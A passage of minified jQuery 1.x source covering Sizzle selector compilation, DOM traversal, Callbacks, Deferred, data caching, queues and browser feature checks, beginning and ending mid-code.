return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0);};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value;}
return selector;}
function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}}:function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});uniqueCache=outerCache[elem.uniqueID]||(outerCache[elem.uniqueID]={});if((oldCache=uniqueCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{uniqueCache[dir]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}};}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}
return true;}:matchers[0];}
function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results);}
return results;}
function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}
return newUnmatched;}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}
if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}
return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml);}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}
if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}
postFinder(null,(matcherOut=[]),temp,xml);}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}
function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){var ret=(!leadingRelative&&(xml||context!==outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));checkContext=null;return ret;}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}
return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}
matchers.push(matcher);}}
return elementMatcher(matchers);}
function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context===document||context||outermost;}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!==document){setDocument(elem);xml=!documentIsHTML;}
while((matcher=elementMatchers[j++])){if(matcher(elem,context||document,xml)){results.push(elem);break;}}
if(outermost){dirruns=dirrunsUnique;}}
if(bySet){if((elem=!matcher&&elem)){matchedCount--;}
if(seed){unmatched.push(elem);}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}
if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}
setMatched=condense(setMatched);}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.uniqueSort=jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var dir=function(elem,dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break;}
matched.push(elem);}}
return matched;};var siblings=function(n,elem){var matched=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n);}}
return matched;};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>-1)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector){return this;}
root=root||rootjQuery;if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||root).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof root.ready!=="undefined"?root.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return dir(elem,"nextSibling");},prevAll:function(elem){return dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return dir(elem,"previousSibling",until);},siblings:function(elem){return siblings((elem.parentNode||{}).firstChild,elem);},children:function(elem){return siblings(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.uniqueSort(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);function createOptions(options){var object={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?createOptions(options):jQuery.extend({},options);var
firing,memory,fired,locked,list=[],queue=[],firingIndex=-1,fire=function(){locked=options.once;fired=firing=true;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length){if(list[firingIndex].apply(memory[0],memory[1])===false&&options.stopOnFalse){firingIndex=list.length;memory=false;}}}
if(!options.memory){memory=false;}
firing=false;if(locked){if(memory){list=[];}else{list="";}}},self={add:function(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory);}
(function add(args){jQuery.each(args,function(_,arg){if(jQuery.isFunction(arg)){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&jQuery.type(arg)!=="string"){add(arg);}});})(arguments);if(memory&&!firing){fire();}}
return this;},remove:function(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(index<=firingIndex){firingIndex--;}}});return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0;},empty:function(){if(list){list=[];}
return this;},disable:function(){locked=queue=[];list=memory="";return this;},disabled:function(){return!list;},lock:function(){locked=true;if(!memory){self.disable();}
return this;},locked:function(){return!!locked;},fireWith:function(context,args){if(!locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing){fire();}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().progress(updateFunc(i,progressContexts,progressValues)).done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject);}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||window.event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"||(document.readyState!=="loading"&&!document.documentElement.doScroll)){window.setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed);window.addEventListener("load",completed);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return window.setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};jQuery.ready.promise();var i;for(i in jQuery(support)){break;}
support.ownFirst=i==="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}
div=null;})();var acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=undefined;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var rcssNum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale=1,maxIterations=20,currentValue=tween?function(){return tween.cur();}:function(){return jQuery.css(elem,prop,"");},initial=currentValue(),unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?"":"px"),initialInUnit=(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){unit=unit||initialInUnit[3];valueParts=valueParts||[];initialInUnit=+initial||1;do{scale=scale||".5";initialInUnit=initialInUnit / scale;jQuery.style(elem,prop,initialInUnit+unit);}while(scale!==(scale=currentValue()/ initial)&&scale!==1&&--maxIterations);}
if(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted;}}
return adjusted;}
var access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);var rtagName=(/<([\w:-]+)/);var rscriptType=(/^$|\/(?:java|ecma)script/i);var rleadingWhitespace=(/^\s+/);var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|"+"details|dialog|figcaption|figure|footer|header|hgroup|main|"+"mark|meter|nav|output|picture|progress|section|summary|template|time|video";function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
(function(){var div=document.createElement("div"),fragment=document.createDocumentFragment(),input=document.createElement("input");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);input=document.createElement("input");input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input);support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=!!div.addEventListener;div[jQuery.expando]=1;support.attributes=!div.getAttribute(jQuery.expando);})();var wrapMap={option:[1,"<select 